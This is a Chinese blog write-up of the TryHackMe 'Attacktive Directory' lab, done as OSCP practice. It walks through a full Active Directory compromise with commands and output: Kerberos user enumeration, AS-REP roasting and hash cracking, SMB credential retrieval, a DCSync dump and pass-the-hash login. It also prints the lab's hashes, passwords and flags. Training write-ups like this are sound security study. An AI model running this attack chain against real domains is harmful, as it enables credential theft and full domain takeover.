tryhackme 记录-域及内网渗透-0x01-Attacktive Directory(medium)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacking Kerberos | |||
| Wreath Network | |||
| Reset | |||
| Vulnnet: Active | |||
| Enterprise | |||
| Ledger | |||
| Recommended paths | |||
| Assumed Breach Scenarios: | Cyber Security 101 | ||
| Corp(easy) | Jr Penetration Tester | ||
| Lateral Movement and Pivoting | Offensive Pentesting | ||
| Exploiting Active Directory | |||
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows、linux、其他推荐练习房间过了一遍(部分房间已经找不到了,部分比较有把握的房间先跳过了),计划开始:域及内网渗透(Active Directory and Networks)部分的练习
0x01-Attacktive Directory(medium)
简介:
99%的企业网络都依赖AD。但你能利用一个易受攻击的域控制器吗?
原文:
99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller?
这个房间只有 1 个环境,但是还有一些需要回答问题的任务,所以本文只记录含有问题的内容
设置环境变量
export TARGET=10.49.154.29
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.49.154.29:53
Open 10.49.154.29:80
Open 10.49.154.29:88
Open 10.49.154.29:135
Open 10.49.154.29:139
Open 10.49.154.29:389
Open 10.49.154.29:445
Open 10.49.154.29:464
Open 10.49.154.29:593
Open 10.49.154.29:636
Open 10.49.154.29:3268
Open 10.49.154.29:3269
Open 10.49.154.29:3389
Open 10.49.154.29:5985
Open 10.49.154.29:9389
Open 10.49.154.29:47001
Open 10.49.154.29:49665
Open 10.49.154.29:49667
Open 10.49.154.29:49664
Open 10.49.154.29:49670
Open 10.49.154.29:49672
Open 10.49.154.29:49669
Open 10.49.154.29:49673
Open 10.49.154.29:49677
Open 10.49.154.29:49686
Open 10.49.154.29:49698
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 126 Simple DNS Plus
80/tcp open http syn-ack ttl 126 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-02-22 12:38:38Z)
135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: spookysec.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 126
464/tcp open kpasswd5? syn-ack ttl 126
593/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 126
3268/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: spookysec.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Issuer: commonName=AttacktiveDirectory.spookysec.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-02-21T12:34:11
| Not valid after: 2026-08-23T12:34:11
| MD5: c696 4831 6d54 3172 955a 2a84 1440 b3e3
| SHA-1: a13b 9940 2566 40fd a209 c02b ca4a 1852 2bd6 2007
| SHA-256: afd4 8f18 eaa7 0740 b549 92bb 1f25 a9f9 f3ba 1a5a 47ff ec09 5ff2 9a98 d0a4 1c87
| -----BEGIN CERTIFICATE-----
| MIIDCjCCAfKgAwIBAgIQOLho77XROrdIDgtJIKht8DANBgkqhkiG9w0BAQsFADAu
| MSwwKgYDVQQDEyNBdHRhY2t0aXZlRGlyZWN0b3J5LnNwb29reXNlYy5sb2NhbDAe
| Fw0yNjAyMjExMjM0MTFaFw0yNjA4MjMxMjM0MTFaMC4xLDAqBgNVBAMTI0F0dGFj
| a3RpdmVEaXJlY3Rvcnkuc3Bvb2t5c2VjLmxvY2FsMIIBIjANBgkqhkiG9w0BAQEF
| AAOCAQ8AMIIBCgKCAQEAuddtxDyR3+HjSZs8ofVy2HUWdoV99Xzq/GRCYNND4UET
| UhKCCRTEMGfmSY7UlyBA8H/U0sg3n2B8X1D3ycUEt11STfgA1nRSskXGbWPIlcSA
| DpIH9E/YvqfXvuM0gggLy9LQiEgcdtZyh5voXLViQ1o6IQWzCjji6E16qrHcu3av
| J5LPRgJte8mbn72MAHpeSLfy0+3TokoaUT2G3dpVRSQXr6GB1NCRTLblFvUOgb03
| UwOfmLIbaBCadaLu5rknwpjlZ8lZFRVhPnaotQiYVPXsNxQHeNTI540yP78unMBC
| 7u+KA6nMiMlGsMW6ud7gibSeYMxqE/q0uz+MdAzOlQIDAQABoyQwIjATBgNVHSUE
| DDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBALLq
| G8sQhJ9//BGxP4HsQLwLf3l+aNotnIJi2PNmIbL+AcJ7Jzw0f/LSvTPGMXpUAt0+
| DQUbv2vWHt89Jd/yBxC6p7PjixnyNUR1fUF4DKh4D6u6Ne/QC46GbrdKql1cWsEj
| b/Dx4Z0Tx4iHBUo5/vGb64vgRyCU4d6hJUV+QTMPnzdjP+pDPT5Z3iciXFDEU/IF
| c0hBpqv+TUgQOrVvTbaPjnwyevwpIxQZjVPHKoX1hPOxgbJKQvIaSQ7ar2Z4WMbs
| 0Hgnxqd1wvetPl+bitww9P2xRhk9tJ9ktzV8tXVZt4Y68dXP8EQvdKzIl6InvlOU
| 0nfJo534tXb7Wdn2n38=
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: THM-AD
| NetBIOS_Domain_Name: THM-AD
| NetBIOS_Computer_Name: ATTACKTIVEDIREC
| DNS_Domain_Name: spookysec.local
| DNS_Computer_Name: AttacktiveDirectory.spookysec.local
| Product_Version: 10.0.17763
|_ System_Time: 2026-02-22T12:39:36+00:00
|_ssl-date: 2026-02-22T12:39:45+00:00; -1s from scanner time.
5985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 126 .NET Message Framing
47001/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
49672/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49673/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49686/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49698/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-02-22T12:39:37
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 64520/tcp): CLEAN (Couldn't connect)
| Check 2 (port 21000/tcp): CLEAN (Couldn't connect)
| Check 3 (port 40949/udp): CLEAN (Timeout)
| Check 4 (port 4185/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
工具 nmap 扫描结果,我们需要写入一个 hosts
sudo echo "10.49.154.29 spookysec.local" >> /etc/hosts
任务 3-Welcome to Attacktive Directory
What tool will allow us to enumerate port 139/445?(enum4linux)
What is the NetBIOS-Domain Name of the machine?(THM-AD)

What invalid TLD do people commonly use for their Active Directory Domain?(.local)

任务 4-Enumerating Users via Kerberos(kerbrute 列出用户名)
用户名枚举
88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-02-22 12:38:38Z)
这个端口开放,所以我们可以尝试使用 kerbrute 来列出用户名
官方建议我们使用这位两个字典,那收集起来吧
curl -O https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/userlist.txt
curl -O https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/passwordlist.txt
kerbrute userenum -d spookysec.local --dc $TARGET userlist.txt
2026/02/22 08:25:19 > [+] VALID USERNAME: [email protected]
2026/02/22 08:25:23 > [+] VALID USERNAME: [email protected]
2026/02/22 08:25:27 > [+] VALID USERNAME: [email protected]
2026/02/22 08:25:29 > [+] VALID USERNAME: [email protected]
2026/02/22 08:25:51 > [+] VALID USERNAME: [email protected]
2026/02/22 08:26:02 > [+] VALID USERNAME: [email protected]
2026/02/22 08:26:26 > [+] VALID USERNAME: [email protected]
2026/02/22 08:26:35 > [+] VALID USERNAME: [email protected]
2026/02/22 08:27:38 > [+] VALID USERNAME: [email protected]
2026/02/22 08:28:00 > [+] VALID USERNAME: [email protected]
2026/02/22 08:30:07 > [+] VALID USERNAME: [email protected]
2026/02/22 08:34:28 > [+] VALID USERNAME: [email protected]
2026/02/22 08:35:51 > [+] VALID USERNAME: [email protected]
2026/02/22 08:40:50 > [+] VALID USERNAME: [email protected]
2026/02/22 08:42:08 > [+] VALID USERNAME: [email protected]
2026/02/22 08:44:31 > [+] VALID USERNAME: [email protected]
2026/02/22 08:50:56 > Done! Tested 73317 usernames (16 valid) in 1537.807 seconds
这里光 userlist 都有 7w 多条,跑起来很慢
回答问题
What command within Kerbrute will allow us to enumerate valid usernames?(userenum)
What notable account is discovered? (svc-admin)
What is the other notable account is discovered? (backup)

任务 5-Abusing Kerberos(ASREPRoasting 攻击)
AS-REP Roasting 是针对 Kerberos 预认证机制的滥用攻击,只在 Active Directory 域环境中有效。当某个域用户被设置为“无需 Kerberos 预认证”时,攻击者在已知用户名的情况下可以直接向域控请求 AS-REP 响应,而无需提供密码,域控会返回一个使用该用户密码派生密钥加密的票据数据。攻击者随后对该数据进行离线暴力破解,从而恢复明文密码。只要目标是 AD、88 端口开放并且存在关闭预认证的账户,就可以低成本尝试这种攻击,因为它不需要认证也通常不会触发登录失败计数。
获取到用户量太大,处理一份用户名字典处理,先把 kerbrute 的结果写入 kerb.txt,在处理数据
grep "VALID USERNAME" kerb.txt | awk '{print $7}' | cut -d'@' -f1 | tr '[:upper:]' '[:lower:]' | sort -u > success_users.txt

还剩 8 个用户名,拿 hash
impacket-GetNPUsers spookysec.local/ -usersfile success_users.txt -no-pass
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?(svc-admin)
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Kerberos 5, etype 23, AS-REP)

What mode is the hash?(18200)

Now crack the hash with the modified password list provided, what is the user accounts password?(management2005)
echo '[email protected]:e4018efe1069656e0d32e9820ea072f1$da6cd0a590954a031d638f50ffdb1902f12ab5fb7a8da472f162f1eb3ca7f853d03215b5c27575994c8f15bef12fc0e229db1af720ef1accdc926bb705eded11725547a72a512e7e7956298a0551a96b0a8d0985bbdb45d194e691e36ef80ae19fb195f7f6a2e1bacb1c4c3cf44a849db77961182c9b8ba28534b590f8126bab4c2fabb558e036193a6f73be20dd0178e918ebf2e9261be97a4ab5ab3a04a3b0a7c67a60302286d998bd8b5d87b75a995ad72f8f76f6b33cee1998abb0a866655ae9acf74cd2b381d1639616bc2b8d20e396571aa85b06d3511d9417c0d700d7e4253e5456390f3662ceabed1b5e39c6084f' > hash.txt
# hash解密
hashcat -m 18200 -a 0 hash.txt passwordlist.txt
# john解密
john hash.txt --wordlist=passwordlist.txt
任务 6-Back to the Basics(SMB 下载文件)
列出 SMB 目录

smbclient -L $TARGET -U svc-admin
进入 backup 目录并下载文件
smbclient //$TARGET/backup -U svc-admin
Password for [WORKGROUP\svc-admin]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 4082627 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)

下载下来一眼 base64,直接解码获得凭证 [email protected]:backup2517860
回答问题
What utility can we use to map remote SMB shares?(smbclient)
Which option will list shares?(-L)
How many remote shares is the server listing?(6)
There is one particular share that we have access to that contains a text file. Which share is it?(backup)
What is the content of the file?(YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw)
Decoding the contents of the file, what is the full contents?([email protected]:backup2517860)
任务 7-Elevating Privileges within the Domain(DCSync 攻击 secretsdump 拿 hash)
由于我们有了备份用户的明文凭证,猜测其滥用 Active Directory 的复制机制(MS-DRSR 协议),可以完成 DCSync 攻击,利用 secretsdump 可以拿到全部 hash
impacket-secretsdump -dc-ip $TARGET -target-ip $TARGET [email protected]

回答问题
What method allowed us to dump NTDS.DIT?(DRSUAPI)
What is the Administrators NTLM hash?(0e0363213e37b94221497260b0bcb4fc)
完整的为:Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
用户名 : RID : LM hash : NTLM hash
What method of attack could allow us to authenticate as the user without the password?(pass the hash)
也就是我们打域常听的PTH攻击
Using a tool called Evil-WinRM what option will allow us to use a hash?(-H)
任务 8-Flag Submission Panel

5985 端口开放,有管理员 hash,可以尝试通过 evil-winrm 进行 PTH
evil-winrm -i $TARGET -u Administrator -H 0e0363213e37b94221497260b0bcb4fc

cat c:\users\svc-admin\desktop\flag.txt
回答问题
svc-admin(TryHackMe{K3rb3r0s_Pr3_4uth})

backup(TryHackMe{B4ckM3UpSc0tty!})

Administrator(TryHackMe{4ctiveD1rectoryM4st3r})
总结
- 这个房间设置的是给初学者练习用的,引导过多,打起来时间比较久
默认评论
Halo系统提供的评论